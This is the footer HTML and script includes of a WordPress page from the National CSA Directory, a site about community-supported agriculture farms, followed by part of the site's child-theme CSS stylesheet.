		<div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">
		<div class="widget-title"><h4>Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
									</li>
											<li>
					<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
									</li>
					</ul>

		</div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Visit Our Social Pages</h4></div>		
		
		<div class="widget-content">
			<div class="social-network">				
																<a class="social-icon social-icon-sm footer-social" href="https://www.facebook.com/csanational/" target="_blank">
							<i class="fab fa-facebook-f"></i>
						</a>
										
											<a class="social-icon social-icon-sm footer-social" href="https://twitter.com/CsaNational" target="_blank">
							<i class="fab fa-twitter"></i>
						</a>
										
										
										
																										<a class="social-icon social-icon-sm footer-social" href="https://www.instagram.com/national_csa_directory/" target="_blank">
							<i class="fab fa-instagram"></i>
						</a>
									
			</div>
		</div>	
			
		</div></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.nationalcsadirectory.com/brochure-request/"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3479" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png" alt="Don't Your local producer?" width="160" height="600" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1.png 160w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/dont-see-your-local-producer_-1-99x370.png 99w" sizes="(max-width: 160px) 100vw, 160px" /></a></p>
<p><script src="//ap.lijit.com/www/delivery/fpi.js?z=603515&#038;width=160&#038;height=600"></script></p>
</div>
		</div>					</div><!--row-->
				</aside>
			</div><!--row-->
		</div><!--row-->
	</div><!--container-->
</section>	
<!-- page content -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125969604-1');
</script><footer class="section-pad section-bg-black section-bg-light-img">
	<div class="container">
		<div class="row">
						<div class="col-lg-4 col-sm-6 match-height"><div class="widget-box">			<div class="textwidget"><div class="gca-column one-third first"><div id='footer_col_1' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a rel="privacy-policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul></div></li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_2' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-4" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; margin-bottom: 2px;"><a href="https://www.nationalcsadirectory.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2887 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png" alt="National CSA Directory" width="152" height="68" srcset="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2.png 152w, https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo2-150x68.png 150w" sizes="auto, (max-width: 152px) 100vw, 152px" /><br />
</a></p>
<p style="text-align: center; margin-bottom: 0;"><a class="ftr-lnk-web" style="font-size: 18px; font-weight: bold;" href="https://www.nationalcsadirectory.com/">www.nationalcsadirectory.com</a></p>
</div>
		</li><li id="text-5" class="widget widget_text">			<div class="textwidget"><p style="text-align: center; font-size: 12px;">&copy; 2026 National CSA Directory</p>
</div>
		</li></ul></div><!-- widgets_on_page --></div><div class="gca-column one-third"><div id='footer_col_3' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul><li id="text-7" class="widget widget_text">			<div class="textwidget"><p class="txt-rgt"><a href="https://www.facebook.com/csanational/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2671 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/fb.png" alt="Like us on facebook" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://twitter.com/CsaNational" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="https://twitter.com/CsaNational alignnone wp-image-2672 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/twit.png" alt="Follow us on twitter" width="120" height="44" /></a></p>
<p class="txt-rgt"><a href="https://www.instagram.com/national_csa_directory/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-2673 size-full" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/10/instagram.png" alt="Instagram" width="120" height="44" /></a></p>
</div>
		</li></ul></div><!-- widgets_on_page --></div></p>
</div>
		</div></div>					</div><!--row-->
	</div><!--container-->
</footer>
<section class="footer-bottom">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-sm-6">
				<p>
								</p>
			</div>
			<div class="col-lg-6 col-sm-6">
								<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a title="About the Directory" href="https://www.nationalcsadirectory.com/about-us/">About the Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a title="Blog" href="https://www.nationalcsadirectory.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2108"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2003"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a title="Contact Us" href="https://www.nationalcsadirectory.com/contact-us/">Contact Us</a></li>
</ul>							</div>
		</div><!--row-->
	</div><!--container-->
</section>
	<!-- back to top -->
	<a href="#" id="back-to-top" title="Back to top" class="social-icon social-icon-md"><i class="fas fa-angle-double-up removeMargin"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/national_csa_directory\/wp-*.php","\/national_csa_directory\/wp-admin\/*","\/national_csa_directory\/wp-content\/uploads\/*","\/national_csa_directory\/wp-content\/*","\/national_csa_directory\/wp-content\/plugins\/*","\/national_csa_directory\/wp-content\/themes\/classiera-child\/*","\/national_csa_directory\/wp-content\/themes\/classiera\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<div id="fb-root"></div>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674192251' type='text/css' media='all' />
<script type="text/javascript" id="apss-frontend-mainjs-js-extra">
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","ajax_nonce":"1db25f1fc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/dropzone.js?ver=6.8.3" id="dropzone-js"></script>
<script type="text/javascript" id="classiera-helper-js-extra">
/* <![CDATA[ */
var classiera = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.nationalcsadirectory.com","current_user":"0","redirectURL":"https:\/\/www.nationalcsadirectory.com\/category\/fruits-berries\/citrus\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/classiera-helper/js/classiera-helper.js?ver=6.8.3" id="classiera-helper-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/classiera-child.js?ver=6.8.3" id="classiera-child-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap.min.js?ver=6.8.3" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/bootstrap-dropdownhover.js?ver=6.8.3" id="bootstrap-dropdownhover-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/validator.min.js?ver=6.8.3" id="validator.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/owl.carousel.min.js?ver=6.8.3" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery.matchHeight.js?ver=6.8.3" id="jquery.matchHeight-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/infinitescroll.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/masonry.pkgd.min.js?ver=6.8.3" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/select2.min.js?ver=6.8.3" id="select2.min-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera.js?ver=6.8.3" id="classiera-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7eoCW29P4BOOhlO2lk6MadmeBMnUnn7k&amp;language=en&amp;v=3.exp&amp;ver=2014-07-18" id="classiera-google-maps-script-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/js/classiera-map.js?ver=6.8.3" id="classiera-map-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"8.1.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=8.1.2" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=8.1.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=8.1.2" id="layerslider-transitions-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3
body_size: 29967
content:
/*
 Theme Name:   Classiera Child
 Theme URI:    http://themeforest.net/item/classiera-classified-ads-wordpress-theme/14138208?ref=joinwebs
 Description:  Classiera Child Theme
 Author:       JoinWebs
 Author URI:   http://themeforest.net/user/joinwebs
 Template:     classiera
 Version:      3.0
 License:      Commercial
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         one-column, two-columns, left-sidebar, right-sidebar,fluid-layout,fixed-layout,responsive-layout, custom-menu, full-width-template, rtl-language-support, theme-options, translation-ready
 Text Domain:  classiera-child-theme
*/

/* write custom css */
.contain-to-grid .top-bar{
	max-width:1200px !important;
}


/* CLASSIERA EDITS */

.wp-caption {
	font-family: 'Lato', sans-serif;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption .wp-caption-text {
	font-family: 'Lato', sans-serif;
}
.sticky{
	font-family: 'Lato', sans-serif;
}
.gallery-caption{
	font-family: 'Lato', sans-serif;
}
.bypostauthor{
	font-family: 'Lato', sans-serif;
}
.user-content-height{min-height:563px;}
/* ==========================================================================
   TopBars
   ========================================================================== */
.topBar {
  background: #232323;
  padding: 10px 0; }
  .topBar .contact-info {
    font-size: 12px;
    color: #aaaaaa; }
    .topBar .contact-info span {
      color: inherit;
      margin-right: 38px; }
      .topBar .contact-info span i {
        color: #b6d91a;
        margin-right: 15px; }
  .topBar .login-info a {
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    padding: 15px 10px 15px 10px; }
    .topBar .login-info a.register {
      font-size: 12px;
      font-weight: normal;
      background: #b6d91a;
      color: #fff; }
      .topBar .login-info a.register i {
        color: inherit;
        margin-right: 12px;
        font-weight: bold; }
  .topBar.topBar-v2 {
    padding: 20px 0; }
    .topBar.topBar-v2 .logo {
      padding-top: 5px; }
    .topBar.topBar-v2 .topBar-v2-icons > span {
      font-size: 13px;
      font-weight: bold;
      color: #fff;
      text-transform: uppercase;
      display: inline-block;
      margin-right: 5px; }
    .topBar.topBar-v2 .top-icons {
      border-right: 1px solid #ff0000;
      padding: 0 20px; }
      .topBar.topBar-v2 .top-icons a {
        margin-right: 3px; }
  .topBar.topBar-v3 {
    background: #fff; }
    .topBar.topBar-v3 p {
      margin-bottom: 0;
      text-transform: uppercase;
      color: #6c6c6c; }
      .topBar.topBar-v3 p span {
        color: #aaaaaa;
        text-transform: uppercase;
        display: inline-block;
        font-size: 13px;
        margin-left: 10px; }
        .topBar.topBar-v3 p span i {
          color: inherit;
          font-size: inherit;
          margin-right: 10px; }
    .topBar.topBar-v3 .login-info a {
      color: #aaaaaa;
      font-size: 13px; }
      .topBar.topBar-v3 .login-info a:hover {
        color: #6c6c6c; }
  .topBar.topBar-v4 {
    padding: 13px 0; }
    .topBar.topBar-v4 .contact-info ul {
      margin-bottom: 0; }
      .topBar.topBar-v4 .contact-info ul li {
        font-size: 13px;
        color: #aaaaaa; }
        .topBar.topBar-v4 .contact-info ul li span {
          margin-right: 0;
          font-size: inherit;
          padding-left: 5px; }
        .topBar.topBar-v4 .contact-info ul li:last-of-type span {
          color: #fff; }
    .topBar.topBar-v4 .follow ul {
      list-style: none;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow ul span {
        font-size: 13px;
        text-transform: capitalize;
        color: #aaaaaa; }
      .topBar.topBar-v4 .follow ul li {
        font-size: 13px; }
        .topBar.topBar-v4 .follow ul li a {
          color: #aaaaaa;
          font-size: inherit;
          text-transform: capitalize; }
          .topBar.topBar-v4 .follow ul li a:hover {
            color: #fff; }
    .topBar.topBar-v4 .follow .login {
      margin-left: 15px;
      margin-bottom: 0; }
      .topBar.topBar-v4 .follow .login li a {
        background: #25292d;
        padding: 14px 20px; }
        .topBar.topBar-v4 .follow .login li a i {
          margin-right: 10px; }

.transition, .topBar.topBar-v3 .login-info a, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v5 .form-group button, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a, .classiera-premium-ads-v3 .navText a i, .classiera-box-div-v1 figure figcaption p a, .classiera-box-div-v2 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption h5 a, .classiera-box-div-v3 figure figcaption span.category a, .classiera-box-div-v4 figure figcaption h5 a, .classiera-box-div-v5 figure figcaption h5 a, .classiera-box-div-v6 figure .box-div-heading, .classiera-box-div-v7 figure figcaption, .category-v1 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a, .category-v2 .category-box .category-content ul li a i, .category-v2 .category-box .category-content .view-button a, .category-v3 .category-content h4 a, .category-v5 .categories li .category-content h4 a, .category-v6 .category-box figure figcaption, .category-v6 .category-box figure .category-box-hover, .category-v6 .category-box figure .category-box-hover ul li, .category-v7 .category-box figure figcaption ul li a, .category-v7 .category-box figure figcaption > a, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v3 .view-head .view-as a, .advertisement-v5 .view-head .view-as a, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a, .advertisement-v6 .view-head .view-as a, .locations .location-content .location, .locations .location-content .location a .loc-head, .locations .location-content-v2 .location, .locations .location-content-v2 .location h5 a, .locations .location-content-v6 figure.location figcaption, .locations .location-content-v6 figure.location figcaption .location-caption p, .locations .location-content-v6 figure.location figcaption .location-caption > a, .partners-v3 .partner-img img, .partners-v3 .navText a i, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, footer .widget-box .widget-content ul li h5 a, footer .widget-box .widget-content ul li p span a, footer .widget-box .widget-content .category > li > a, footer .widget-box .tagcloud a, .footer-bottom ul li a, .footer-bottom ul.footer-bottom-social-icon li a, #back-to-top, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a, .sidebar .widget-box .widget-content ul li > a, .sidebar .widget-box .tagcloud a, .sidebar .widget-box .author-info a, .inner-page-content article.article-content.blog h3 a, .inner-page-content article.article-content.blog p span a, .inner-page-content article.article-content.blog .tags a, .inner-page-content .login-register.login-register-v1 form .form-group p a, .author-box .author-social .author-social-icons li > a, .author-box .author-social .author-social-icons li > a i, .author-info .media-heading a, .user-pages aside .user-page-list li, .user-pages aside .user-page-list li a, .user-pages aside .user-page-list li a span, .user-pages aside .user-page-list li a span i, .user-pages aside .user-submit-ad .btn-user-submit-ad, .user-pages .user-detail-section .user-social-profile-links ul li a, .user-pages .user-detail-section .user-social-profile-links ul li a i, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a, .submit-post form .classiera-post-main-cat ul li a, .submit-post form .classiera-post-main-cat ul li a i, .submit-post form .classiera-post-main-cat ul li a span, .single-post-page .single-post .single-post-title .post-category span a, .single-post-page .single-post .description .tags a, .single-post-page .single-post > .author-info a, .single-post-page .single-post .post-extra .watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch > button.watch-later i { 
  -webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
  }

/* ==========================================================================
   search Bars
   ========================================================================== */
.search-section {
  padding: 40px 0; }
  .search-section .search-form .form-group {
    position: relative; }
    .search-section .search-form .form-group input, .search-section .search-form .form-group select {
      width: 100%; }
    .search-section .search-form .form-group .help-block {
      position: absolute;
      background: #232323;
      text-align: center;
      margin: 0;
      bottom: -27px;
      padding: 0 10px;
      border-radius: 5px;
      z-index: 100; }
	  .search-section .search-form .form-group .help-block ul::before{
		  content: "";
		  width: 0;
		  height: 0;
		  border-left: 7px solid transparent;
		  border-right: 7px solid transparent;
		  border-bottom: 9px solid #232323;
		  position: absolute;
		  left: 0;
		  right: 0;
		  margin: 0 auto;
		  top: -7px;
		}
		.search-section .search-form .form-group .help-block ul{
		  margin: 0;
		}
		.search-section .search-form .form-group .help-block ul li{
		  color: #f0f0f0;
		  font-size: 11px;
		}
  .search-section .search-form.search-form-v1 {
    padding: 20px;
    background: #b0cfda;
    -webkit-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 8px 10px 0px rgba(0, 0, 0, 0.2); }
    .search-section .search-form.search-form-v1 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section .search-form.search-form-v1 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section .search-form.search-form-v1 .form-group {
          margin-right: 8px; } }
      .search-section .search-form.search-form-v1 .form-group .form-control {
        font-size: 12px;
        border-color: #b0cfda; }
        .search-section .search-form.search-form-v1 .form-group .form-control option {
          padding: 8px 10px;
          border-bottom: 1px solid #e6e6e6; }
      .search-section .search-form.search-form-v1 .form-group:last-of-type {
        margin-right: 0;
        width: 15%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(1) {
        width: 27.43%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(2) {
        width: 19.40%; }
      .search-section .search-form.search-form-v1 .form-group:nth-of-type(3) {
        width: 34.51%; }
      .search-section .search-form.search-form-v1 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        border: 1px solid #232323;
        font-size: 14px; }
        .search-section .search-form.search-form-v1 .form-group button:hover {
          background: #b6d91a;
          border: 1px solid #b6d91a; }
        .search-section .search-form.search-form-v1 .form-group button i {
          color: inherit;
          padding-right: 8px;
          font-size: inherit; }
  .search-section.search-section-v2 {
    padding: 20px 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
      width: 30%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
      width: 70%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v2 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
    .search-section.search-section-v2 .form-group {
      margin-right: 14px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v2 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v2 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v2 .form-group:nth-of-type(1) {
        width: 51.2820%; }
      .search-section.search-section-v2 .form-group:nth-of-type(2) {
        width: 31.6239%; }
        .search-section.search-section-v2 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v2 .form-group:last-of-type {
        width: 14%;
        margin: 0; }
      .search-section.search-section-v2 .form-group .form-control {
        text-transform: capitalize;
        color: #8e8e8e;
        font-size: 12px; }     
      .search-section.search-section-v2 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: #232323;
        color: #fff;
        line-height: 40px;
        border: none;
        font-size: 14px;
        padding-left: 18px;
        border-radius: 4px; }
        .search-section.search-section-v2 .form-group button:hover {
          background: #b6d91a; }
  .search-section.search-section-v3 {
    background: #b6d91a;
    padding: 20px 0; }
    .search-section.search-section-v3 span:not([class]){
      margin-right: 10px;
      font-size: 14px;
